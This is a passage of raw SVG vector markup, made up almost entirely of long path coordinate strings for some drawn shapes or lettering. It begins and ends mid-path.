79-.373,.072-.666,.131l-.079-.02-.08-.02c.189-.016-.479,.022,.413-.039l-.038,.016-.152,.062-.304,.125-.609,.25-.076,.031-.038,.016c-.251,.005,.509,.011-.573,.015l-.154-.059-.077-.03-.039-.015c.299-.045-.724,.08,.66-.105-.13,.098-.261,.153-.375,.188-.228,.067-.415,.067-.561,.064-.157-.007-.283-.016-.497-.063-.097-.022-.192-.05-.285-.082-.094-.03-.192-.057-.251-.143-.135-.13-.296-.314-.353-.386-.32-.39-.608-.839-.796-1.363-.197-.514-.234-1.142-.177-1.636,.051-.521,.186-1.031,.38-1.505,.048-.119,.101-.235,.156-.35l.088-.173v-.147c0-.059,.007-.202,.021-.274l.041-.217c.12-.512,.269-.935,.419-1.379l.115-.327c.539-.129-1.185,.231,1.211-.299l.03,.03,.06,.06c.885,.048-1.172-.026-.948-.034l.033-.027,.065-.055,.13-.11,.065-.055,.033-.028c-.058,.408,.176-.952-.123,.908l-.09-.145-.045-.072c.346-1.925,.102-.538,.181-.969l.01-.007,.077-.059c.034-.019,.05-.039,.031-.062l-.005-.016c-.002,.006-.002-.006,.009-.062,.008-.04,.019-.08,.029-.111,.042-.127,.083-.207,.122-.281,.079-.145,.154-.255,.23-.363,.176-.24,.246-.324,.31-.461,.032-.073,.045-.099,.069-.202,.04-.2-.024-.453,.2-.548l.238-.198,.133-.121,.213-.214c.14-.148,.274-.306,.403-.47l.048-.062c-.048,.263,.142-.632-.102,.581l-.01-.042-.041-.167-.021-.083-.01-.042c.565-1.539,.175-.44,.309-.789l.124-.091c.162-.123,.314-.251,.443-.381,.128-.129,.236-.264,.298-.379,.034-.058,.05-.109,.062-.151,.02-.012-.002-.332,.028-.502l.452-.414,.214-.219,.198-.226,.091-.116c.368-.121-.792,.229,.83-.278l.041,.014,.082,.027,.041,.014c-1.568,.456-.419,.107-.762,.2l.055-.067,.11-.135,.221-.269,.448-.535c.303-.356,.61-.708,.942-1.058,.168-.175,.339-.349,.548-.529,.112-.091,.205-.18,.424-.296,.037-.023,.144-.066,.24-.089,.002-.02,.595,.007,.36,.002l.042,.009,.168,.037c.184-.06-1.455,.633-.739,.3l.046-.07c.031-.044,.063-.084,.095-.121,.063-.074,.127-.136,.189-.191,.124-.11,.245-.196,.363-.272l.269-.171c.07-.049,.132-.099,.165-.133l.009-.008c-.01,.013,0,.003,.024-.022l.105-.109c.066-.074,.15-.141,.234-.187l.288-.186,.288-.186,.217-.14c.088-.05,.168-.124,.262-.153h2.502c.088,.01,.236-.02,.275,.022l-.109,.282-.217,.563c-.141,.373-.292,.747-.447,1.121l-.195,.446-.15,.322c-.102,.214-.211,.427-.325,.639-.23,.424-.489,.843-.817,1.249-.087,.101-.171,.202-.271,.3-.047,.05-.097,.097-.148,.142l-.105,.093c-.025,.016-.023,.026-.045,.069l-.162,.325c-.445,.846-.948,1.611-1.464,2.36l-.787,1.102-.1,.136c.014,.228-.265-1.853-.129-.961l.033,.025,.066,.05,.066,.05,.033,.025c-1.309-.204-.349-.062-.635-.109,.032-.012,.062-.024,.089-.038,.11-.055,.178-.112,.227-.184,.025-.037,.047-.079,.065-.13-.913,.343,1.249-.492,1.042-.395l.036,.021,.072,.041,.072,.041c-1.304-.043-.34-.022-.621-.036l.037-.018,.594-.285,.592-.284,.148-.071,.037-.018c.355-.453-.439,.599-.357,.474l.016-.08,.032-.16c.455-.227-1.008,.452,1.023-.519l.037,.018,.073,.037,.036,.018c.179-.007-1.429,.17-.73,.078l.08-.063,.165-.12c.112-.077,.229-.147,.348-.21,.12-.063,.242-.119,.367-.168,.086-.033,.063-.023,.101-.035,.027,.009,.035-.058,.052-.088l.023-.058,.011-.029,.006-.014c-1.208-.15,1.652,.183,1.359,.169l.02,.16,.005,.04c.123,.15-1.087-1.132-.555-.587l.08,.013,.04,.007c.302-.017-.365,.032-.29,.023l.043-.014,.073-.032c.118-.055,.132-.07,.19-.115,.047-.041,.091-.099,.133-.151,.022-.025,.041-.05,.063-.068l.008-.007,.004-.003h0c.128,.684,.036,.189,.064,.342h0v-.005l.004-.023c.003-.014,.008-.026,.015-.036,.073-.109,.238-.229,.363-.166l.008,.004,.004,.002h.002c.002,.012-.018-.097-.01-.051v.002l.006,.014,.008,.028c.004,.018,.006,.035,.006,.052-.003,.032-.013,.059-.029,.08-.035,.042-.088,.059-.14,.054-.104-.014-.192-.082-.12-.2-.218,.059-.144,.266-.071,.439,.064,.116,.2,.225,.385,.245,.179,.023,.398-.065,.508-.221,.076-.104,.116-.236,.116-.359v-.035l-.071-.383h0l-.002-.002-.003-.003-.025-.024-.054-.044c-.038-.028-.078-.051-.12-.071h0l-.426,.731h.003l.003-.003,.007-.003,.013-.007,.025-.014,.011-.006,.008-.005,.022-.014,.007-.005h0l.043-.033c.036-.03,.064-.061,.084-.093,.117-.211,.018-.488,.07-.678,.025-.046,.006-.155,.067-.109,.115,.046,.211,.456,.254,.647,.063,.177,.184,.288,.357,.281,.087-.004,.181-.029,.277-.08,.087-.039,.215-.149,.251-.174,.186-.162,.303-.486,.128-.639-.124-.109-.38-.136-.438,.024,.269,.007,.111,.305-.097,.141-.077-.06-.096-.173-.048-.299,.043-.113,.264-.337,.32-.53l.016-.059,.003-.015,.002-.007,.056-.031,.028-.014c.036-.019,.07-.041,.098-.064,.056-.046,.087-.1,.068-.159-.024-.076-.155-.085-.114-.163,.037,.045,.074,.085,.125,.089,.022-.011,.045-.025,.069-.041l.035-.025,.017-.013,.009-.007c-.204,.232,.456-.52-.456,.521h0v-.002l-.003-.002-.004-.004c-.041-.042-.083-.083-.114-.124-.062-.082-.081-.161,.037-.236,.072-.046,.227-.014,.31-.057,.017-.009,.033-.019,.049-.031l.012-.009,.006-.005,.003-.002h0l.063-.112h0l.002,.002,.026,.016c.035,.02,.073,.036,.112,.048,.078,.024,.157,.032,.218,.022,.036-.006,.07-.018,.1-.034l.043-.028,.02-.016,.009-.009,.005-.004,.063-.087v-.005c-.02-.065-.057-.122-.104-.163-.093-.082-.225-.097-.329,.032,.012,.033,.1-.046,.086,.023-.01,.02-.022,.038-.036,.052l-.023,.02-.003,.002h0c-.039,.055,.343-.475,.181-.251h-.002l-.006-.005-.013-.008c-.033-.021-.058-.052-.076-.086-.018-.034-.028-.071-.028-.106,0-.017,.002-.034,.006-.05l.002-.006v-.003h.001v-.002h0c-.157,.218,.352-.489-.353,.489h0l-.007-.01-.011-.02c-.055-.13,.097-.228,.09-.377-.002-.042-.282-.491-.295-.529l-.012,.342-.048,.504-.003,.031-.002,.016v.014h-.001c-.47,.653,.641-.887,.526-.728l-.058,.025-.116,.051-.232,.101-.029,.013-.015,.006h-.002c.113-.201-.991,1.763-.523,.932h0v.005l.002,.008,.008,.063,.016,.126,.016,.126,.008,.063,.004,.031v.004c1.763-2.011,.488-.558,.882-1.007h-.338c-1.469,.774-.408,.214-.736,.388l-.002,.003-.037,.045-.074,.09-.502,.619c-.003,.012-.005,.006-.043,.007h-.045c-1.556,2.673-.431,.741-.778,1.338h0l.002,.004,.016,.028,.031,.055,.062,.11h0l-.107-.573h0c-.041,.181-.048,.164-.119,.215-.014,.009-.034,.018-.058,.027-.01,.005-.026,.009-.038,.014,.181-.011-.418,.03,.403-.024l-.024-.004-.047-.008-.094-.016c1.478,1.547,.408,.415,.737,.754l-.003-.024-.006-.047-.012-.095-.003-.024c1.545,.186-2.108-.283-1.732-.23l-.004,.009c-.019,.048-.046,.119-.04,.098l-.098,.039-.227,.102c-.15,.073-.295,.157-.435,.25l-.204,.147-.098,.078c-.882,.108,1.174-.123,.955-.106l-.021-.011-.043-.021-.085-.043c1.139-.566-1.577,.755-1.298,.631l-.005,.023-.009,.047-.038,.187c-.441,.574,.597-.754,.481-.615l-.021,.01-.043,.021-.086,.041-.172,.083-.344,.165-.688,.331-.086,.041c.366,.016-.849-.021,.815,.038l-.021-.012-.041-.024-.083-.047-.041-.024c.274-.114-2.472,.935-1.311,.495l-.003,.008c-.015,.043-.031,.071-.05,.094-.034,.044-.09,.092-.215,.139l-.011,.004c.368,.058-.84-.123,.823,.13l-.038-.029-.076-.057-.076-.057-.019-.014c-.172-1.123,.209,1.515,.178,1.235l.029-.039,.228-.313,.451-.632c.298-.425,.59-.857,.873-1.301,.282-.445,.556-.9,.808-1.391l.146-.295h0l.072-.065c.243-.215,.453-.461,.629-.696,.35-.476,.623-.959,.866-1.443,.121-.242,.236-.485,.343-.729,.183-.415,.386-.919,.558-1.37l.268-.697,.135-.35,.034-.088c.007-.026,.041-.071-.01-.058h-2.912c-.063,.002-.128-.004-.189,.003l-.16,.103-.782,.505-.187,.121c-.115,.061-.183,.169-.276,.251l-.067,.067c-.006,.004,.012-.019,.003-.008l-.022,.021-.08,.064c-.077,.056-.123,.085-.264,.171-.137,.087-.277,.184-.426,.315-.074,.066-.151,.142-.229,.236-.039,.046-.078,.099-.116,.158l-.029,.046c.428-.182-.997,.475,.952-.397l-.047-.01-.186-.042c.309,.006-.439-.017-.404-.004l-.095,.026c-.055,.016-.142,.049-.165,.062-.063,.031-.148,.076-.188,.104-.358,.244-.524,.429-.731,.63-.385,.394-.728,.786-1.065,1.183l-.499,.596-.245,.299-.122,.15-.015,.019c-.885,.265,1.189-.337,.967-.28l-.045-.015-.09-.03-.023-.008c-2.014,.63-.565,.184-1.018,.328l-.024,.031-.049,.061-.102,.122c-.07,.081-.144,.16-.221,.239l-.136,.134-.282,.258-.142,.128c-.02,.023-.056,.038-.061,.068v.097l-.002,.363c.002,.159-.229,.447-.558,.719-.081,.067-.166,.134-.256,.2l-.067,.049c.068-.204-.674,1.811-.356,.97l.006,.023,.011,.046,.046,.185,.011,.046,.006,.023c.312-1.517,.079-.411,.145-.745l-.052,.068-.106,.133-.219,.254-.227,.236-.117,.111-.261,.222c-.082,.09-.235,.141-.259,.262l-.034,.389c-.024,.131-.034,.125-.066,.203-.03,.059-.068,.124-.118,.191-.055,.073-.164,.217-.245,.339-.089,.14-.178,.259-.284,.532-.023,.051-.062,.222-.063,.246h0s.003,0-.002,.003l-.033,.025-.017,.013c-.432,2.388-.113,.673-.206,1.212l.013,.02,.025,.041,.05,.081,.025,.04,.013,.02c.372-2.319,.093-.634,.171-1.148l-.073,.062-.146,.123-.073,.062-.036,.031-.018,.015c-.271,0,2.293,.091,1.2,.043l-.068-.067-.034-.034c-2.969,.679-.828,.201-1.492,.359l-.008,.023c-.173,.493-.343,.975-.491,1.529-.036,.148-.073,.278-.099,.507-.019,.33-.005,.315-.01,.309l-.057,.112c-.064,.133-.126,.268-.182,.407-.225,.553-.372,1.157-.403,1.772-.054,.621,.102,1.37,.394,1.925,.143,.288,.312,.55,.494,.791l.14,.177,.188,.218,.264,.269c.101,.07,.231,.093,.347,.137,.121,.036,.244,.065,.37,.085,.105,.016,.19,.024,.285,.03,.172,.006,.396,.017,.695-.072,.076-.024,.157-.056,.242-.101,.043-.023,.086-.049,.129-.078l.064-.047c-1.749,.263-.472,.078-.857,.139l.178,.068,.089,.034c.304,0-.648,.014,.686,0l.022-.009,.044-.018,.176-.072,.706-.29,.176-.072,.088-.036,.022-.009c.509-.038-.669,.04-.539,.035l.046,.012,.093,.023,.046,.012,.023,.006c-.161,.041,1.489-.314,.799-.171l.148-.111,1.183-.885c.168-.118,.337-.213,.466-.261,.031-.01,.06-.021,.083-.026,.01-.003,.029-.006,.051-.009h.196c.303,.079,.415-.209,.617-.377l.584-.601,.123-.127,.031-.032c-.512,.027,1.168-.082-1.144,.055l.019,.014,.076,.057,.076,.057,.038,.029c-1.284,.648,1.772-.863,1.456-.72v-.167c-.17,.321,.381-.752-.382,.714l.019-.014,.312-.22,.078-.055,.039-.027,.019-.014c1.236,.398-1.661-.561-1.361-.45l.03,.09,.015,.045,.008,.023c2.868,.814,.804,.218,1.449,.396,.173-.144,.35-.275,.527-.39,.089-.057,.177-.11,.266-.157l.017-.009c.295,.153-2.496-1.393-1.314-.726l.003,.048,.006,.095,.003,.039-.179,.303-.803,1.265-.013,.02c-.212,.095,1.811-.731,.943-.385l-.046-.011-.093-.022-.186-.044-.093-.022-.023-.005c-.433,.165,.936-.377-.977,.368l-.027,.039-.107,.158-.428,.631-.284,.418h-.001c-.136,.04-.415,.151-.618,.322-.108,.087-.211,.191-.296,.309-.042,.059-.082,.12-.115,.182l-.025,.047c-.014,.027,.025-.046,.01-.017h0l-.512,.223-.35,.152-.044,.019-.022,.01c-.139,.014,1.132-.073,.583-.04l-.092-.026-.092-.026c-1.282,.112-.368,.037-.659,.065l-.021,.01-.043,.021-.349,.168c.292,.078-1.334-.37-1.005-.094-1.671-.887-3.135-2.18-3.427-3.816-.158-.8-.042-1.699,.206-2.61,.245-.911,.609-1.813,1.023-2.711,.818-1.792,1.842-3.497,2.977-5.138,1.14-1.64,2.361-3.22,3.748-4.59,.346-.341,.703-.667,1.071-.971,.184-.152,.371-.298,.561-.438l.079-.057h0l.098,.022,.165,.026c.106,.013,.208,.018,.3,.017l.228-.024,.856-.102c.196-.017,.409-.066,.589-.069,.175,.007,.358,.035,.546,.087,.736,.203,1.589,.755,2.18,1.333,.294,.297,.531,.62,.674,.963,.151,.36,.205,.664,.197,1.133,.018-.431-.018-.712-.137-1.064-.123-.331-.318-.656-.589-.957-.529-.59-1.354-1.159-2.099-1.439-.395-.126-.716-.22-1.129-.13l-.697,.078-.422,.045-.212,.019c-.085,0-.175-.006-.269-.018l-.144-.024-.104-.024-.024-.011c-.015-.017-.028-.011-.043,0l-.056,.036c-.089,.061-.176,.125-.261,.191-.343,.259-.67,.529-.975,.806Z"/></g><g><path d="M87.355,68.077c-.619,.878-1.376,1.815-2.27,2.807-.716,.781-1.115,1.278-1.196,1.489-.326,.146-.488,.277-.488,.391l.025,.073c-.163,.131-.366,.354-.61,.671-.244,.317-.456,.509-.635,.574-.098,.228-.334,.521-.708,.879-.309,.326-.488,.618-.537,.879-.098,.163-.334,.439-.708,.83-.261,.277-.391,.545-.391,.806v.147l-.146,.146,.073,.146c-.082,.131-.171,.236-.269,.317-.554,.651-.83,1.188-.83,1.611-.081,.082-.122,.204-.122,.367v.122l-.049,.22c1.725-1.692,3.279-3.116,4.663-4.272,1.074-.895,1.668-1.343,1.782-1.343l.146,.025c-.114,.374-.403,.749-.866,1.123-.464,.374-.924,.749-1.379,1.123-2.246,2.035-3.955,3.841-5.126,5.42l.024,.146c0,.163-.098,.293-.293,.391-.277,.13-.464,.244-.562,.341l-.073,.025h-.049c-.325,0-.488-.26-.488-.781,1.318-5.403,4.443-10.944,9.374-16.623,.618,.098,1.187,.748,1.709,1.953Z"/><path d="M83.915,69.434c-.447,.574-1.419,1.811-2.588,3.661-1.165,1.846-2.554,4.309-3.605,7.33-.27,.752-.496,1.544-.707,2.36-.016,.052-.011,.05-.01,.08,.003,.03,.007,.056,.011,.076l.005,.02c-.015,.01,.04-.008-.04,.021-.221,.088-.279,.199-.253,.157l.003-.008c-.022,.065,.215-.593,.108-.317l-.029-.008,.016,.002c.011,.002,.022,0,.031-.006,.033-.03,.073-.048,.113-.068,.019-.01,.038-.024,.048-.045l.004-.009c.732,.191,.201,.052,.364,.095h-.006l-.023-.004c-.734-.122-.207-.057-.372-.094l-.006-.039c-.012-.101-.062-.216,.028-.284l.575-.75,.451-.55c.307-.364,.623-.723,.949-1.077,.652-.708,1.339-1.4,2.049-2.08,.7-.677,1.461-1.372,2.25-1.986l.568-.464c.158-.134,.295-.277,.394-.415,.049-.069,.088-.136,.115-.197l.019-.045,.008-.022,.004-.011c-.512-.831,.705,1.119,.568,.917l-.093-.016-.023-.004c.046-.3-.136,.666,.098-.674-.009,.076,.034,.144,.079,.283l.168,.349-.009,.005-.05,.031-.129,.089-.282,.211c-.382,.298-.773,.614-1.153,.939l-1.111,1.018-2.229,2.039-1.114,1.018-.07,.064-.035,.032c.253,.156-2.289-1.268-1.209-.678l.005-.023,.023-.106c.005,.039-.027-.3,.111-.591,.035-.077,.081-.157,.14-.232l.046-.055c.2-.469-.212,.579-.174,.457l.003-.081c.005-.107,.021-.206,.041-.301,.041-.188,.102-.352,.17-.501,.137-.298,.299-.545,.468-.776,.085-.114,.171-.224,.26-.33l.033-.04,.017-.02c-.073,.071,.119-.12,.1-.103l.023-.037c.021-.032,.027-.033,.031-.031,.032,.004-.021-.041,.011-.053,.009-.009,.022-.017,.018-.032,0,.018-.002-.162,.015-.255,.071-.471,.308-.791,.52-1.033l.438-.505,.186-.207c.014-.026-.005,.011,.025-.073,.034-.095,.074-.181,.116-.261,.175-.32,.357-.533,.577-.759,.175-.169,.316-.318,.427-.464-.046-.037,.65-.689,.581-.609,.118-.105,.225-.253,.405-.477,.084-.103,.172-.205,.27-.31,.051-.059,.059-.045,.067-.076l-.002-.01c.007-.021-.015,.035,.021-.056,.053-.123,.127-.216,.178-.271,.113-.119,.196-.172,.276-.226l.109-.066,.024-.013c.01-.008,.028-.008,.033-.021,.012-.019,.016-.019,.025-.029l.098-.126c.067-.081,.131-.151,.191-.213,.242-.246,.435-.379,.528-.357,.128,.032,.295,.148,.277,.288-.043,.366-.557,.127-.256-.087-.245-.037-.359,.344-.279,.522,.118,.249,.619,.335,.848,.228,.235-.114,.311-.456,.241-.691-.071-.236-.299-.398-.316-.661-.005-.084,.022-.19,.106-.183,.149,.011,.262,.384,.362,.502,.208,.247,.637,.278,.839,.121,.184-.143,.301-.451,.136-.616-.117-.118-.366-.16-.429-.003,.264,.022,.101,.306-.101,.135-.074-.063-.09-.175-.037-.3,.047-.112,.274-.327,.337-.523,.051-.156,.081-.343-.034-.39-.074-.03-.163,.064-.198-.017,.057,0,.112-.002,.147-.038,.046-.194-.049-.532,.219-.463,.082,.02,.168,.154,.256,.183,.143,.048,.342,0,.439-.076,.235-.181,.128-.621-.183-.511-.007,.034,.109,.014,.061,.065-.151,.097-.34-.063-.323-.18,.02-.137,.199-.139,.268-.267,.022-.037,0-.556,.004-.593l-.175,.278c-.472,.645-.981,1.271-1.513,1.882-.522,.619-1.108,1.165-1.684,1.976h0l-.182,.114c-.107,.086-.237,.146-.423,.447-.115,.243-.057,.133-.072,.159h0l-.157,.173c-.109,.125-.207,.247-.302,.37-.072,.094-.14,.173-.199,.233-.029,.029-.055,.052-.07,.063l-.008,.006c0,.009-.035,.068-.058,.078l-.144,.136c-.085,.084-.193,.175-.283,.276-.045,.078-.049,.076-.084,.125-.059,.076-.133,.16-.214,.246-.082,.092-.156,.146-.314,.321-.117,.13-.233,.273-.344,.441-.055,.085-.109,.177-.16,.279l-.072,.162-.041,.113s.006-.006-.033,.036l-.1,.109-.491,.564c-.131,.15-.261,.326-.37,.551-.11,.222-.19,.525-.184,.797-.01,.07,.017-.012-.008,.027l-.007,.016-.002,.004c.024-.023-.21,.21-.116,.117l-.019,.023-.076,.091-.149,.188c-.099,.127-.195,.264-.288,.408-.182,.292-.367,.613-.466,1.075-.024,.115-.039,.241-.041,.375v.025c.516-1.257,.124-.329,.231-.6l-.061,.071c-.039,.049-.073,.099-.102,.15-.059,.101-.1,.202-.127,.295-.055,.178-.063,.362-.063,.456v.023l-.024,.103-.003,.013c-.331-.175,2.86,1.587,1.514,.836l.019-.018,.039-.035,.154-.141,.308-.282,.617-.564,1.233-1.129c.826-.747,1.634-1.518,2.474-2.247,.419-.343,.883-.726,1.251-.977l.045-.028h-.002c.007,.017-.007-.008-.037-.064-.046-.087-.09-.176-.13-.266-.075-.117-.124-.291-.154-.368-.006-.021-.01-.043-.01-.065,.032-.216-.279,1.579-.141,.823l.026,.004,.052,.009,.052,.009c.641,1.029-.858-1.399-.705-1.147l-.002,.004-.003,.009c-.015,.048-.046,.108-.088,.174-.087,.133-.229,.285-.399,.43l-1.312,1.07c-.449,.376-.872,.784-1.284,1.17-.831,.787-1.643,1.6-2.421,2.455-.389,.428-.77,.867-1.137,1.321l-.273,.344-.424,.556c-.039,.054-.085,.105-.118,.163l.035,.213,.009,.055,.005,.028,.553,.082,.023,.004h.002c.12,.023-1.009-.279-.534-.142h-.001v.002h-.002c.018,.003,.038,.009,.056,.017l-.177,.485-.005,.011h0c.006-.008,.021-.026,.048-.046,.057-.047,.175-.115,.343-.169,.124-.035,.055-.019,.072-.028l-.005-.032c-.005-.045-.002-.019-.003-.024l.173-.652c.065-.265,.154-.523,.231-.785,.641-2.088,1.534-4.105,2.595-6.035,1.053-1.936,2.295-3.774,3.624-5.548,.343-.436,.673-.882,1.026-1.31l.525-.646,.5-.593v.002l.065,.077,.094,.126c.062,.091,.123,.186,.182,.289,.118,.205,.227,.43,.329,.664-.165-.427-.373-.863-.613-1.171-.034-.069-.07-.115-.116-.065l-.019,.015-.135,.152-.268,.303-.513,.606c-.34,.396-.651,.791-.944,1.159Z"/></g><g><path d="M91.797,74.252l-.049,.366c-.374,.358-1.449,1.302-3.222,2.832-1.123,.96-1.904,1.75-2.343,2.368-1.253,.798-2.099,1.473-2.539,2.026-.473,.228-1.01,.854-1.611,1.88l-.244,.025h-.073c-.341,0-.74-.424-1.196-1.272v-.196c0-2.202,.521-4.199,1.562-5.993,.341-.603,1.228-1.688,2.66-3.253,.456-.506,.952-.849,1.489-1.027,.586,.359,1.058,.775,1.415,1.248,.358,.897,.537,1.485,.537,1.762,0,.392-.106,.678-.317,.857-.26,.228-.407,.399-.439,.514-.147,.065-.379,.232-.696,.502s-.606,.412-.867,.428l.025,.122c-.016,.114-.122,.192-.317,.232-.195,.041-.317,.134-.366,.281l.146,.098c-.472,.098-1.001,.4-1.587,.906-.716,.62-1.229,1.011-1.538,1.174-.195,.637-.334,1.24-.415,1.811l.122,.122c.081-.049,.261-.187,.537-.415,.179-.146,.342-.22,.488-.22,.016-.244,.208-.488,.574-.732,.366-.244,.59-.48,.671-.708,.667-.407,1.822-1.318,3.467-2.734,1.579-1.334,2.954-2.335,4.125-3.002Zm-5.248,.366c-.065,.082-.171,.131-.317,.147-.147,.016-.253,.057-.317,.122h-.073c-.131,0-.244,.171-.342,.513h-.073c-.488,0-1.294,.977-2.417,2.929l-.561,.977c2.588-1.904,3.955-3.466,4.101-4.687Z"/><g><path d="M86.964,75.775c-.118,.217-.51,.897-1.167,1.591-.647,.71-1.529,1.469-2.438,2.156l-.342,.253-.085,.063-.043,.031-.011,.008-.005,.004c.226,.204-1.981-1.768-1.046-.934l.002-.003,.013-.022,.104-.177,.409-.69c.108-.169,.212-.322,.31-.454,.197-.262,.366-.429,.462-.42,.131,.011,.314,.1,.319,.241,.013,.369-.529,.209-.266-.047-.248,.003-.298,.385-.196,.549,.145,.235,.658,.256,.873,.106,.219-.155,.238-.502,.132-.723-.108-.223-.358-.346-.411-.607-.017-.083-.004-.196,.084-.202,.151-.009,.305,.35,.424,.451,.243,.21,.66,.199,.831,.05,.154-.141,.231-.404,.068-.57-.115-.119-.362-.168-.414-.01,.258,.019,.124,.289-.088,.135-.079-.057-.104-.168-.057-.293,.04-.117,.263-.327,.347-.514,.062-.152,.151-.334,.047-.405-.066-.044-.194,.05-.207-.041,.064,.005,.122,.009,.173-.026,.056-.1,.147-.258,.204-.338,.009-.057,.017-.065,.132,.042,.075,.065,.15,.192,.235,.266,.125,.107,.266,.025,.355-.084,.108-.119,.058-.186,.157-.29,.037-.049,.054-.11,.047-.166-.002-.028-.013-.057-.031-.084-.018-.023-.023-.063-.161-.06-.083,.036,.17,.056-.015,.096-.203,.057-.278,.081-.352,.036-.061-.04-.104-.135,.031-.277,.083-.081,.227-.153,.388-.162,.111-.005,.069,.003,.1,.007,.012,.004,.037,.012,.039,.015,.014,.01,.041,.026,.067,.009,.007-.007,.034-.084,.014-.159-.009-.038-.027-.075-.046-.102-.006-.005-.006-.016-.016-.015l-.02,.005,.39,.405,.002,.002c.03-.035,.085-.075,.141-.094,.119-.038,.195-.008,.224,0-.049-.018-.133-.031-.214-.004-.074,.016-.151,.097-.151,.097l-.409-.425c.021-.019,.019-.014,.019-.014l.002,.004,.002,.009-.007,.002h-.078c-.056,.001-.113,.006-.168,.015-.227,.039-.397,.146-.501,.234-.106,.089-.175,.175-.222,.242-.042,.055-.104,.168-.094,.151l-.004,.005c-.017,.008,.031-.018-.039,.018-.122,.057-.239,.132-.347,.212-.195,.152-.345,.301-.481,.448-.269,.294-.483,.583-.689,.874-.406,.581-.761,1.168-1.1,1.754l-.462,.802-.058,.1c-1.174-1.047,1.598,1.429,1.314,1.173h.002l.003-.003,.006-.004,.012-.009,.024-.018,.048-.036,.19-.142,.379-.289c.503-.39,.998-.797,1.477-1.239,.478-.442,.942-.917,1.365-1.472,.212-.275,.411-.577,.584-.918,.088-.167,.164-.354,.232-.545l.091-.321c.04-.178,.05-.464-.067-.729-.114-.267-.307-.434-.43-.523,.107,.091,.27,.24,.379,.478,.112,.237,.118,.515,.078,.694-.024,.118-.031,.108-.042,.137l-.031,.07-.062,.138c-.088,.176-.173,.344-.256,.475Z"/><path d="M87.576,78.328l-1.242,1.014c-.282,.224-.599,.474-.964,.743-.171,.127-.403,.29-.57,.398-.022,.01-.037,.024-.045,.047-.11,.176-.243,.318-.369,.435-.128,.116-.257,.216-.388,.305-.125,.084-.176,.121-.24,.179-.027,.025-.05,.049-.063,.066l-.013,.018-.002,.003-.063-.03c-.042-.018-.076-.029-.101-.035l-.028-.006h-.009c.458-.361-.629,.488-.517,.405v.01c.001,.029,.007,.072,.021,.127l.028,.09c.015,.041,.026,.067,.02,.055,.012-.028-.372,.284-.634,.476l-.053,.04-.027,.02c.19,.031-1.702-.213-.906-.115l-.01-.01-.082-.083-.021-.021c-.414-1.239-.113-.352-.205-.633l.002-.016,.009-.062,.02-.125,.094-.502,.118-.506c.045-.175,.077-.298,.177-.634l.066-.219,.034-.11c.014-.034,.062-.042,.092-.064,.134-.074,.282-.156,.393-.231,.122-.083,.252-.179,.382-.28,.262-.204,.528-.427,.799-.661,.301-.259,.632-.515,1.03-.734l.153-.08,.098-.046,.053-.019c.018-.005,.046-.007,.016-.021-.012-.004-.012-.012-.005-.021,.044-.08,.167-.226,.268-.298,.199-.16,.466-.225,.544-.239l.006-.002s-.004-.014,.016,.044c.024,.077,.056,.149,.082,.205,.03,.059,.057,.104,.083,.137,.014,.017,.024,.03,.036,.041l.014,.013c-.18-.127,.424,.3-.406-.285,.116,.065,.159,.082,.14,.057l.018-.024,.033-.046c.023-.032,.028-.047,.04-.068,.015-.04,.045-.076,.096-.124,.091-.08,.195-.249,.338-.349,.091-.041,.21-.119,.33-.222,.164-.138,.331-.277,.54-.421,.054-.036,.11-.073,.178-.113l.116-.061,.035-.016c-.802,.933-.21,.218-.382,.408,.016-.046,.032-.082,.048-.115,.127-.24,.223-.323,.317-.429,.091-.095,.187-.183,.265-.252,.015-.014,.028-.03,.038-.048,.012-.01,.044-.134,.042-.265,.004-.031-.04-.246-.094-.416-.054-.182-.121-.374-.192-.567-.064-.17-.174-.467-.169-.431-.159-.208-.5-.536-.759-.719-.036-.014-.069-.077-.112-.045-.049,.023-.037,.007-.232,.133-.308,.205-.529,.441-.852,.803l-.896,1.009c-.579,.685-1.188,1.371-1.565,2.086-.848,1.525-1.291,3.268-1.338,5.04l-.005,.324c0,.031-.005,.051,.011,.072l.114,.192c.047,.078,.125,.191,.149,.224,.046,.076,.152,.161,.233,.098l.115-.176c.142-.207,.294-.412,.465-.614,.171-.201,.365-.401,.607-.588,.064-.046,.126-.093,.199-.136,.055-.035,.027-.012,.049-.03-.012,.014,.101-.118,.188-.206,.734-.739,1.516-1.259,2.288-1.763,.031-.02,.026-.009,.068-.069l.229-.284c.157-.186,.318-.361,.481-.53,.326-.337,.658-.65,.993-.951,.193-.162,.314-.25,.456-.352,.27-.185,.468-.289,.558-.252,.121,.051,.271,.188,.234,.324-.096,.359-.56,.037-.239-.124-.231-.073-.397,.271-.352,.46,.065,.269,.544,.451,.797,.373,.154-.05,.262-.19,.316-.346,.037-.107,.049-.222,.032-.321-.042-.245-.249-.431-.238-.693,.004-.083,.042-.186,.126-.17,.148,.028,.216,.411,.303,.539,.182,.266,.598,.351,.818,.222,.199-.117,.352-.401,.211-.586-.101-.131-.343-.207-.426-.06,.259,.056,.063,.314-.117,.12-.066-.072-.067-.184,0-.3,.062-.104,.316-.286,.407-.468,.073-.146,.132-.324,.024-.387-.069-.04-.173,.04-.196-.045,.057,.009,.113,.014,.153-.016,.075-.183,.036-.529,.295-.42,.08,.033,.143,.177,.226,.22,.135,.07,.342,.056,.452,0,.266-.134,.241-.575-.091-.526-.014,.032,.107,.033,.049,.073-.169,.068-.33-.119-.291-.231,.021-.063,.084-.094,.139-.109,.037,0,.088-.004,.103-.032,.005-.007-.031-.081-.117-.148-.075-.064-.157-.085-.166-.087l.015,.038-3.596,3.144c-.399,.361-.792,.733-1.173,1.143-.188,.203-.382,.426-.556,.652-.075,.09,.005,.009-.059,.059l-.338,.222c-.449,.301-.893,.617-1.33,.98-.218,.182-.435,.377-.648,.6l-.156,.171h0l.015-.009-.032,.02-.124,.082c-.08,.055-.15,.112-.22,.169-.266,.229-.473,.463-.658,.697-.093,.117-.179,.235-.262,.353l-.113,.165s-.008,0-.008,0l-.043-.061c-.058-.085-.117-.178-.174-.276-.041-.109-.014,.101-.017-.267,.01-.485,.048-.967,.116-1.444,.136-.953,.395-1.881,.778-2.757,.184-.424,.429-.892,.651-1.25,.242-.37,.563-.768,.881-1.152,.323-.387,.659-.771,1-1.153l.518-.573c.161-.18,.296-.31,.455-.437,.454-.323,.28-.183,.317-.213l.194,.153c.082,.069,.162,.14,.237,.213,.136,.126,.341,.38,.282,.308,.16,.407,.363,.957,.42,1.275l.005,.042-.005,.098c-.006,.056-.02,.094-.016,.08-.012,.011,.026-.022-.027,.024-.116,.105-.229,.208-.364,.365-.068,.085-.141,.165-.234,.35-.023,.049-.048,.105-.071,.18-.114,.15,.943-1.079,.484-.